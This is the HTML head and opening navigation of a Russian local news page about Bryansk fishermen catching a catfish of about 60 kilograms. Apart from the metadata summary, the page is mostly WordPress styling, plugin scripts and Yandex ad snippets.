

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/60-%D0%BA%D0%B8%D0%BB%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE-%D1%81%D0%BE%D0%BC%D0%B0-%D0%BF%D0%BE%D0%B9%D0%BC%D0%B0%D0%BB%D0%B8-%D0%B1%D1%80%D1%8F%D0%BD%D1%81%D0%BA%D0%B8/
body_size: 21658
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>60-килограммового сома поймали брянские рыбаки • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/60-%d0%ba%d0%b8%d0%bb%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d1%81%d0%be%d0%bc%d0%b0-%d0%bf%d0%be%d0%b9%d0%bc%d0%b0%d0%bb%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8/" />
<link rel="shortlink" href="https://novozybkov.su/?p=137205" />
<meta name="description" content="Об улове рыбаки рассказали 19 июня в соцсети Вконтакте. Вес рыбы достигает примерно 60 килограммов. На следующий день рыбаки вытащили еще одного сома…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="60-килограммового сома поймали брянские рыбаки" />
<meta property="og:description" content="Об улове рыбаки рассказали 19 июня в соцсети Вконтакте. Вес рыбы достигает примерно 60 килограммов. На следующий день рыбаки вытащили еще одного сома, практически такого же размера…" />
<meta property="og:url" content="https://novozybkov.su/60-%d0%ba%d0%b8%d0%bb%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d1%81%d0%be%d0%bc%d0%b0-%d0%bf%d0%be%d0%b9%d0%bc%d0%b0%d0%bb%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2022/06/CxP7QZcOXxE.jpg" />
<meta property="og:image:width" content="601" />
<meta property="og:image:height" content="1000" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2022/06/uA0QvPZYf0c.jpg" />
<meta property="article:published_time" content="2022-06-19T11:41:49+00:00" />
<meta property="article:modified_time" content="2022-06-19T11:41:49+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="60-килограммового сома поймали брянские рыбаки" />
<meta name="twitter:description" content="Об улове рыбаки рассказали 19 июня в соцсети Вконтакте. Вес рыбы достигает примерно 60 килограммов. На следующий день рыбаки вытащили еще одного сома, практически такого же размера…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2022/06/CxP7QZcOXxE.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/60-%d0%ba%d0%b8%d0%bb%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d1%81%d0%be%d0%bc%d0%b0-%d0%bf%d0%be%d0%b9%d0%bc%d0%b0%d0%bb%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8/","url":"https://novozybkov.su/60-%d0%ba%d0%b8%d0%bb%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d1%81%d0%be%d0%bc%d0%b0-%d0%bf%d0%be%d0%b9%d0%bc%d0%b0%d0%bb%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8/","name":"60-килограммового сома поймали брянские рыбаки • Новозыбков.SU","description":"Об улове рыбаки рассказали 19 июня в соцсети Вконтакте. Вес рыбы достигает примерно 60 килограммов. На следующий день рыбаки вытащили еще одного сома…","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"60-килограммового сома поймали брянские рыбаки"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/60-%d0%ba%d0%b8%d0%bb%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d1%81%d0%be%d0%bc%d0%b0-%d0%bf%d0%be%d0%b9%d0%bc%d0%b0%d0%bb%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8/"},"datePublished":"2022-06-19T11:41:49+00:00","dateModified":"2022-06-19T11:41:49+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 10.38ms meta | 1.18ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/60-%d0%ba%d0%b8%d0%bb%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d1%81%d0%be%d0%bc%d0%b0-%d0%bf%d0%be%d0%b9%d0%bc%d0%b0%d0%bb%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=554706385&#038;current-layout=single%7C%7Cpost%7C%7C137205' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=121209087&#038;current-layout=single%7C%7Cpost%7C%7C137205' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=454232128&#038;current-layout=single%7C%7Cpost%7C%7C137205' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=1116035659&amp;current-layout=single%7C%7Cpost%7C%7C137205" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=2068503320&amp;current-layout=single%7C%7Cpost%7C%7C137205" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;60-килограммового сома поймали брянские рыбаки&raquo;" href="https://novozybkov.su/60-%d0%ba%d0%b8%d0%bb%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d1%81%d0%be%d0%bc%d0%b0-%d0%bf%d0%be%d0%b9%d0%bc%d0%b0%d0%bb%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F60-%25d0%25ba%25d0%25b8%25d0%25bb%25d0%25be%25d0%25b3%25d1%2580%25d0%25b0%25d0%25bc%25d0%25bc%25d0%25be%25d0%25b2%25d0%25be%25d0%25b3%25d0%25be-%25d1%2581%25d0%25be%25d0%25bc%25d0%25b0-%25d0%25bf%25d0%25be%25d0%25b9%25d0%25bc%25d0%25b0%25d0%25bb%25d0%25b8-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F60-%25d0%25ba%25d0%25b8%25d0%25bb%25d0%25be%25d0%25b3%25d1%2580%25d0%25b0%25d0%25bc%25d0%25bc%25d0%25be%25d0%25b2%25d0%25be%25d0%25b3%25d0%25be-%25d1%2581%25d0%25be%25d0%25bc%25d0%25b0-%25d0%25bf%25d0%25be%25d0%25b9%25d0%25bc%25d0%25b0%25d0%25bb%25d0%25b8-%25d0%25b1%25d1%2580%25d1%258f%25d0%25bd%25d1%2581%25d0%25ba%25d0%25b8%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-137205 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-137205 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
